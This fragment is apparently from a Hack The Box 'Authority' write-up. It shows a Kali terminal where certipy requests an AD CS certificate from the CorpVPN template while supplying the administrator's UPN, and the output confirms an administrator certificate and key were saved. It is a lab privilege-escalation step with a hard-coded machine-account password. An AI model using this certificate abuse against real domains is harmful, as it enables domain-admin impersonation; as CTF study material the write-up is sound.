 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# certipy req -username 'dr4ks$' -password 'Dr4ks1234' -ca AUTHORITY-CA -dc-ip 10.10.11.222 -template CorpVPN -upn administrator@authority.htb -dns authority.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
┌──(root㉿kali)-[/home/kali/Desktop]
└─#